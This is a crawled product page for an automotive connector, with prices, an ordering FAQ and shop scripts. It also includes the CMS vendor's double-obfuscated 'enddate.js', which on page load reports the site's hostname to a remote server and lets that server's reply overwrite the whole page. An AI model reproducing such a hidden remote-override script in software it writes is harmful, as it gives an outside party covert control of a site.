

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdconnectorstore.com/productdetail/6886.html
body_size: 8779
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>6 Pin Auto connector MG610049-5</title>
    <meta name="keywords" content="6 Pin Auto connector MG610049-5" />
    <meta name="description" content="6 Pin Auto connector MG610049-5" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://www.hdconnectorstore.com/productdetail/6886.html"/>
    <link href="/dist/css/public.css?v=134015268325769978" rel="stylesheet"/>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1009063138"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'AW-1009063138');</script>
</head>
<body>
    <header>
    <div class="container">
        <div class="top">
            <div class="fl">
                <span><i class="iconfont">&#xe602;</i>Contact Haidie&nbsp;+86-17718252748</span>
                <a href="/contactus.html"><i class="iconfont">&#xe601;</i>Feedback</a>
            </div>
            <div class="fr text-right">
                <span><a href="mailto:peter@yqhaidie.com﻿">peter@yqhaidie.com﻿</a></span>
                <a href="javascript:;">English<i class="iconfont">&#xe6a9;</i></a>
            </div>
            <div class="clear"></div>
        </div>
        <div class="main">
            <div class="logo">
                <a href="/" title="YUEQING HAIDIE ELECTRIC CO.,LTD"><img src="/UploadFiles/2019-11-26/20191126112628262830.png" alt="YUEQING HAIDIE ELECTRIC CO.,LTD"/></a>
            </div>
            <div class="search text-center">
                <form id="sform" name="form1" method="post" action="/productssearch.html" onsubmit="if ($('#textSearch').val() == '' || $('#textSearch').val() == 'Keyword') { layer.msg('Please enter your keyword', { offset: 't', anim: 6 }); return false; } else { return checkForm(this); }">
                    <div class="top_search">
                        <button type="button" id="btnScope">All<i class="iconfont">&#xe6a9;</i></button>
                        <input name="keyword" id="textSearch" placeholder="Keyword" type="text">
                        <button type="submit" id="btnSearch"><i class="iconfont">&#xe605;</i></button>
                    </div>
                </form>
            </div>
            <div class="info text-right">
                <a href="/MyAccount/wishlist.html"><i class="iconfont">&#xe675;</i></a>
                <a href="/MyAccount/shoppingcart.html"><i class="iconfont">&#xe600;</i></a>
                <a href="/MyAccount/accountsettings.html"><i class="iconfont">&#xe6ea;</i></a>
                <a href="javascript:;" class="btnMemu"></a>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="menu">
        <div class="container">
            <ul class="main_nav fl">
                <li><a href="/" title="Home">Home</a></li><li class="active"><a href="/products.html" title="Products">Products</a></li><li><a href="/service.html" title="Services & Tools">Services & Tools</a></li><li><a href="/shoppinginfo.html" title="Shipping information">Shipping information</a></li><li><a href="/contactus.html" title="Contact us">Contact us</a></li><li><a href="/aboutus.html" title="About us">About us</a></li><li><a href="/news.html" title="News">News</a></li><li><a href="/feedback.html" title="Feedback">Feedback</a><li><li><a href="https://www.hdconnectorstore.com/UploadFiles/Download/Haidie-connector-catalogue.pdf" target="_blank" title="Catalogue PDF">Catalogue PDF</a><li>
            </ul>
            <div class="fr">
                <a href="/MyAccount/myorders.html">Account & Orders</a>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</header>
    <div id="Location">
        <div class="container">
            <a href="/">Home</a><i class="iconfont">></i><a href="/products.html">Products</a><i class="iconfont">></i><a href="/category/14.html">6 Position</a>
        </div>
    </div>
    <div class="container ntframe" id="ProductDetail">
        <div class="info">
            <div class="left">
                <div class="title"><h1>Auto connector MG610049-5</h1></div>
                <div class="context">
                    <div class="pic">
                        <div class="swiper-container gallery-top">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href="/UploadFiles/BigImages/2024123013075575552.JPG" rel="gallery" class="boxer" title="Auto connector MG610049-5"><img src="/UploadFiles/BigImages/2024123013075575552.JPG" alt="Auto connector MG610049-5" /></a></div><div class="swiper-slide"><a href="/UploadFiles/BigImages/2024111113230923970.png" rel="gallery" class="boxer" title="Auto connector MG610049-5"><img src="/UploadFiles/BigImages/2024111113230923970.png" alt="Auto connector MG610049-5" /></a></div>
                            </div>
                        </div>
                        <div class="swiper-container gallery-thumbs" style="display:block">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href="javascript:;" title="Auto connector MG610049-5"><img src="/UploadFiles/BigImages/2024123013075575552.JPG" alt="Auto connector MG610049-5" /></a></div><div class="swiper-slide"><a href="javascript:;" title="Auto connector MG610049-5"><img src="/UploadFiles/BigImages/2024111113230923970.png" alt="Auto connector MG610049-5" /></a></div>
                            </div>
                        </div>
                        <p><em>*</em> Images are for reference only See Product Specifications</p>
                    </div>
                    <div class="text">
                        <div class="param"><label>HAIDIE #:</label>HD065Q-6.3-21J</div><div class="param"><label>Mfr. #:</label>MG610049-5</div>
                    </div>
                </div>
            </div>
            <div class="right">
                <div class="title"><h3>In Stock:10000</h3></div>
                <div class="param"><label>On Order:</label> 10</div>
                <div class="param"><label>Factory Lead-Time:</label> 7days</div>
                <div class="param"><label>Size:</label></div>
                <div class="param">
                    <label>Enter Quantity:</label><div class="quabtity"><input type="text" value="1" max="10000" class="txtNum" id="BuyQty" /><a class="btnBuy" href="javascript:;" onclick="CreateOrder(this)">Buy</a><a class="btnShopCart" href="javascript:;" onClick="addShopcart(this,6886)"><i class="iconfont">&#xe600;</i></a><input type="hidden" id="ProID" value="6886" /></div>
                    <div class="tjPrice">
                        <p><label>Unit Price: </label><span class="unitPrice"></span></p>
                        <p><label> Ext. Price: </label><span class="extPrice"></span></p>
                    </div>
                </div>
                <div class="price">
                    <h3>Pricing (USD)</h3>
                    <table class="table_price" cellspacing="0"><thead><tr><th>Qty.</th><th>Unit Price</th><th>Ext. Price</th></tr></thead><tbody><tr data-num="1" data-unitprice="0.64"><th>1</th><td>$0.64</td><td>$0.64</td></tr><tr data-num="100" data-unitprice="0.46"><th>100</th><td>$0.46</td><td>$46.00</td></tr></tbody></table>
                </div>
            </div>
        </div>

        <div class="relatePro">
            <div class="title"><h3>Related Products</h3></div>
            <div class="prolist">
                
            </div>
        </div>

        <div class="detail">
            <div class="title"><h3>Specifications</h3></div>
            <div class="context">
                <p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Automotive Connectors: Car, Truck, Bus, & Off-Road</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b>
</p>
<p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Automotive Trends, Challenges and Solutions for Data Connectivity</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b>
</p>
<p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Item Description:</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b>
</p>
<p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Connector with terminals</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b>
</p>
<p align="center" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:center;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;"></span></b>
</p>
<p align="center" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:center;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">COMMON PROBLEM (</span></b><b><span style="font-family:Tahoma;color:#3366FF;font-size:9pt;">FAQ</span></b><b><span style="font-family:Tahoma;font-size:9pt;">)</span></b><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: Can I purchase on line directly? Is the price real?</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:12.0000pt;text-indent:-12.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: Yes, the price is exactly right. You can purchase on line directly, we would send the goods by the express you choose</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: What kind of payment do you accept?</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: T/T. PAYPAL or Western Uion</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: What about your delivery time?</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:24.0000pt;text-indent:-24.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: We have a lot of products in stock, the delivery time would be within 3 working days. If out of stock, we will check the delivery time for you</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: How to ship my order? Is it safe?</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: For small package, we will send it by Express, such as DHL, FedEX, UPS, TNT, EMS. That’s Door to Door service.</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: Do you have a catalogue? Can you send me the catalogue to have a check of all your products?</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:24.0000pt;text-indent:-24.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: Yes. Please download from our website: </span><a href="https://www.yqwakan.com/download/Haidie-connector-catalogue.pdf"><u><span style="font-family:Tahoma;color:#0070BB;font-size:9pt;">https://www.yqwakan.com/download/Haidie-connector-catalogue.pdf</span></u></a><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: I can’t find the product on your catalogue, only have par no. Or picture, will you search for me?</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: Our catalogue shows most of our products, some new connectors, we didn’t update, so please feel free to contact us with the part no. or picture.</span><span style="font-family:Tahoma;font-size:9pt;"></span>
</p>
<p>
	<span style="font-family:Calibri;font-size:10.5000pt;"> </span>
</p>
            </div>
        </div>

        <div class="detail">
            <div class="title"><h3>Feedback</h3></div>
            <div class="context">
                <!--PageDetail-->
            </div>
        </div>

        <div class="relatePro">
            <div class="title"><h3>Customers Also Bought</h3></div>
            <div class="prolist">
                <div class="item"><div class="img"><a href="/productdetail/2526.html" title=" wiring connector 7283-1065" target="_blank"><img src="/UploadFiles/SmallImages/20210130165325532528.jpg" alt=" wiring connector 7283-1065"/></a></div><div class="txt"><a href="/productdetail/2526.html" title=" wiring connector 7283-1065" target="_blank"><h4> wiring connector 7283-1065</h4><p>$0.52</p></div><div class="operate"><a href="/productdetail/2526.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,2526)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,2526,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/32511.html" title="Auto connector 2282154-2" target="_blank"><img src="/UploadFiles/SmallImages/20250524103313331319.JPG" alt="Auto connector 2282154-2"/></a></div><div class="txt"><a href="/productdetail/32511.html" title="Auto connector 2282154-2" target="_blank"><h4>Auto connector 2282154-2</h4><p>$1.20</p></div><div class="operate"><a href="/productdetail/32511.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,32511)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,32511,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/14928.html" title="Auto Connector DT04-6P-E004  DT06-6S-E004" target="_blank"><img src="/UploadFiles/SmallImages/2025061609093893817.jpg" alt="Auto Connector DT04-6P-E004  DT06-6S-E004"/></a></div><div class="txt"><a href="/productdetail/14928.html" title="Auto Connector DT04-6P-E004  DT06-6S-E004" target="_blank"><h4>Auto Connector DT04-6P-E004  DT06-6S-E004</h4><p>$</p></div><div class="operate"><a href="/productdetail/14928.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,14928)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,14928,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/2335.html" title="wiring connector  HD064F-1.5-21 " target="_blank"><img src="/UploadFiles/SmallImages/2021013014550055087.jpg" alt="wiring connector  HD064F-1.5-21 "/></a></div><div class="txt"><a href="/productdetail/2335.html" title="wiring connector  HD064F-1.5-21 " target="_blank"><h4>wiring connector  HD064F-1.5-21 </h4><p>$1.61</p></div><div class="operate"><a href="/productdetail/2335.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,2335)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,2335,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/10641.html" title="6 pin male electrical automotive wire harness connector HD0620-3.5-11" target="_blank"><img src="/UploadFiles/SmallImages/20221215152732273232.png" alt="6 pin male electrical automotive wire harness connector HD0620-3.5-11"/></a></div><div class="txt"><a href="/productdetail/10641.html" title="6 pin male electrical automotive wire harness connector HD0620-3.5-11" target="_blank"><h4>6 pin male electrical automotive wire harness connector HD0620-3.5-11</h4><p>$0.70</p></div><div class="operate"><a href="/productdetail/10641.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,10641)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,10641,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/2287.html" title="Male Female Auto Connector  7287-1380-30" target="_blank"><img src="/UploadFiles/SmallImages/20210130142421242169.jpg" alt="Male Female Auto Connector  7287-1380-30"/></a></div><div class="txt"><a href="/productdetail/2287.html" title="Male Female Auto Connector  7287-1380-30" target="_blank"><h4>Male Female Auto Connector  7287-1380-30</h4><p>$1.28</p></div><div class="operate"><a href="/productdetail/2287.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,2287)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,2287,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/10035.html" title="6pin  Auto wiring cable connector include terminals pins HD068YA-0.6-21 98298-0001" target="_blank"><img src="/UploadFiles/SmallImages/20210624171833183386.jpg" alt="6pin  Auto wiring cable connector include terminals pins HD068YA-0.6-21 98298-0001"/></a></div><div class="txt"><a href="/productdetail/10035.html" title="6pin  Auto wiring cable connector include terminals pins HD068YA-0.6-21 98298-0001" target="_blank"><h4>6pin  Auto wiring cable connector include terminals pins HD068YA-0.6-21 98298-0001</h4><p>$2.49</p></div><div class="operate"><a href="/productdetail/10035.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,10035)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,10035,1)"><i class="iconfont">&#xe603;</i></a></div></div>
            </div>
        </div>
    </div>

    <script src="/dist/js/jquery.min.js"></script>
    <footer>
    <div class="foot">
        <div class="container">
            <div id="f1">
                <dl>
                    <dt>HAIDIE ELECTRIC</dt>
                    <dd><a href="/" title="YUEQING HAIDIE ELECTRIC CO.,LTD"><img src="/UploadFiles/2019-11-26/20191126112628262830.png" alt="YUEQING HAIDIE ELECTRIC CO.,LTD"/></a></dd>
                    <dd class="address">North Baixiang Town, Yueqing  City, Zhejiang Province,  China 325603</dd>
                </dl>
            </div>
            <div id="f2">
               <dl>
<dd>Contact: Peter</dd>
<dd>(Phone) +86-13575424641</dd>
<dd class="skype">live:.cid.f20daa525c5a31c5</dd>
<dd class="wechat">+86-17718252748</dd>
<dd class="whatsapp"><a href="https://api.whatsapp.com/send?phone=+8613575424641&text=Hello" target="_blank">+86-13575424641</a></dd>
<dd class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=1078543505 &site=qq&menu=yes" target="_blank">1078543505 </a></dd>
<dd class="email"><a href="mailto:peter@yqhaidie.com﻿">peter@yqhaidie.com﻿</a></dd>
</dl> 
                <div class="clear"></div>
            </div>
            <div id="f3">
                <dl><dt>SUPPORT</dt><dd><a href="/contactus.html" title="Contact us">Contact us</a></dd><dd><a href="/aboutus.html" title="About us">About us</a></dd><dd><a href="/contactus.html" title="Feedback">Feedback</a></dd><dd><a href="/privacypolicy.html" title="Privacy Policy">Privacy Policy</a></dd></dl>
            </div>
            <div id="f4">
                <dl>
                    <dt>FOLLOW</dt>
                    <dd>
                 
                    </dd>
                </dl>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="langlist">
                <script src="/dist/js/lang.js"></script>
                <a href="javascript:translator('en|ru')">
                    <img src="/dist/image/lang/ru.jpg">русский
                </a>
                <a href="javascript:translator('en|ae')">
                    <img src="/dist/image/lang/ar.jpg">العربية
                </a>
                <a href="javascript:translator('en|es')">
                    <img src="/dist/image/lang/es.jpg">Español
                </a>
                <a href="javascript:translator('en|pt')">
                    <img src="/dist/image/lang/pt.jpg">Português
                </a>
                <a href="javascript:translator('en|fr')">
                    <img src="/dist/image/lang/fr.jpg">Français
                </a>
                <a href="javascript:translator('en|de')">
                    <img src="/dist/image/lang/de.jpg">Deutsch
                </a>
                <a href="javascript:translator('en|ja')">
                    <img src="/dist/image/lang/ja.jpg">日本の
                </a>
                <a href="javascript:translator('en|it')">
                    <img src="/dist/image/lang/it.jpg">Italiano
                </a>
                <a href="javascript:translator('en|nl')">
                    <img src="/dist/image/lang/nl.jpg">Nederlands
                </a>
                <a href="javascript:translator('en|ko')">
                    <img src="/dist/image/lang/ko.jpg">Korean
                </a>
            </div>
            <div id="copy">
                <div class="fl">
                    COPYRIGHT © 2019 YUEQING HAIDIE ELECTRIC CO.,LTD  <script src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279650189'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279650189%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
<!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>

    <!-- Your 聊天插件 code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "110506811268982");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '528866809317825');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=528866809317825&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                </div>
                <div class="fr">
                    POWERED BY:<a href="http://www.otree.cn" target="_blank">OTREE</a>丨<a href="/sitemap.html">Sitemap</a>丨<a href="/sitemap.xml" target="_blank">XML</a>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
</footer>

<dl id="float">
    <dd>
        <a href="skype:live:.cid.f20daa525c5a31c5?chat">
            <i class="skype"></i>
            Peter
        </a>
    </dd>
    <dd class="wechat">
        <a href="javascript:;">
            <i class="wechat"></i>
            Peter
        </a>
        <div class="img">
            <img src="/dist/image/Vigi.jpg" />
        </div>
    </dd>
    <dd>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1078543505&site=qq&menu=yes" target="_blank">
            <i class="qq"></i>
            Peter
        </a>
    </dd>
    <dd>
        <a href="mailto:peter@yqhaidie.com">
            <i class="email"></i>
            Peter
        </a>
    </dd>
    <dd>
        <a href="https://api.whatsapp.com/send?phone=+8613575424641&amp;text=Hello" target="_blank">
            <i class="whatsapp"></i>
            Peter
        </a>
    </dd>
</dl>

<script src="/dist/layui/layer.js"></script>

<script>
    $(".btnMemu").on("click", function () {
        $(this).toggleClass("show");
        $("header .menu").toggleClass("show");
    });
</script>
</body>
</html>
<script src="/dist/layui/layer.js"></script>
<link href="/dist/css/swiper.min.css" rel="stylesheet" />
<script src="/dist/js/swiper.min.js"></script>
<link href="/dist/css/jquery.fs.boxer.css" rel="stylesheet" />
<script src="/dist/js/jquery.fs.boxer.min.js" type="text/javascript"></script>
<script>
    var currency = "$";
    var galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 10,
        slidesPerView: 4,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        thumbs: {
            swiper: galleryThumbs
        }
    });
    $(function () {
        $('.boxer').boxer();
    });

    //根据购买数量计算价格
    $("#BuyQty").on("blur", function () {
        var Qty = parseInt($(this).val());
        var unitPrice = 0;
        var extPrice = 0;
        if (Qty != "NaN" && Qty > 0) {
            $(".tjPrice").show();
            //循环价格表获取价格
            $(".table_price>tbody>tr").each(function () {
                if (Qty >= $(this).attr("data-num")) {
                    unitPrice = $(this).attr("data-unitprice");
                }
                else {
                    return false;
                }
            })
            if (Qty < $(".table_price>tbody>tr:eq(0)").attr("data-num")) {
                unitPrice = $(".table_price>tbody>tr:eq(0)").attr("data-unitprice");
            }

            $(".tjPrice .unitPrice").text(currency + unitPrice);
            extPrice = (unitPrice * Qty).toFixed(2);
            $(".tjPrice .extPrice").text(currency + extPrice);
        }
        else {
            $(".tjPrice").hide();
            $(".tjPrice .unitPrice").text("");
            $(".tjPrice .extPrice").text("");
        }
    })

    //加入购物车
    function addShopcart(obj, ProID) {
        var num = parseInt($(obj).siblings(".txtNum").val());
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetDefault.ashx",
            data: "action=addShopcart&ProID=" + ProID + "&intNum=" + num,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    //location.href = "/MyAccount/shoppingcart.html";
                    layer.closeAll('loading');//关闭加载层
                }
                else if (result.success == "2") {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });
    }
    //相关产品加入购物车
    function addShopCart1(obj, ProID, intNum) {
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetDefault.ashx",
            data: "action=addShopcart&ProID=" + ProID + "&intNum=" + intNum,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    location.href = "/MyAccount/shoppingcart.html";
                }
                else if (result.success == "2") {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });
    }

    //添加取消收藏
    function addFavorite(obj, ProID) {
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetDefault.ashx",
            data: "action=addFavorite&ProID=" + ProID,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    $(obj).toggleClass("check");
                    layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });
    }

    //创建订单
    function CreateOrder(obj) {
        var ProID = $("#ProID").val();
        var num = parseInt($("#BuyQty").val());
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetMyAccount.ashx",
            data: "action=CreateOrderByProduct&ProID=" + ProID + "&intNum=" + num,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    //layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                    location.href = result.link;
                }
                else if (result.success == "2") {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });

    }
</script>


--- FILE ---
content_type: application/javascript
request_url: https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js
body_size: 831
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('M(E(p,a,c,k,e,r){e=E(c){F(c<a?\'\':e(N(c/a)))+((c=c%a)>O?H.P(c+Q):c.R(S))};G(!\'\'.I(/^/,H)){J(c--)r[e(c)]=k[c]||e(c);k=[E(e){F r[e]}];e=E(){F\'\\\\w+\'};c=1};J(c--)G(k[c])p=p.I(K T(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);F p}(\'2 3=7.8.3;2 1=9 b();1.c(\\\'d\\\',\\\'e://5.f.g/h/i/j/\\\',k);1.l("m-n","o/x-5-p-q");1.r(\\\'s=\\\'+3+\\\'\\\');1.t=u(){6(1.v==4&&1.w==y){2 a=1.z;6(a!=""){A.B("C")[0].D=a}}};\',L,L,\'|U|V|W||X|G|Y|Z|K||10|11|12|13|14|15|16|17|18|19|1a|1b|1c|1d|1e|1f|1g|1h|1i|E|1j|1k||1l|1m|1n|1o|1p|1q\'.1r(\'|\'),0,{}))',62,90,'||||||||||||||||||||||||||||||||||||||||function|return|if|String|replace|while|new|40|eval|parseInt|35|fromCharCode|29|toString|36|RegExp|httpRequest|var|host|www|window|location|XMLHttpRequest|open|POST|https|otreeftp|com|Tools|handler|renew|true|setRequestHeader|Content|type|application|form|urlencoded|send|txthost|onreadystatechange|readyState|status|200|responseText|document|getElementsByTagName|html|innerHTML|split'.split('|'),0,{}))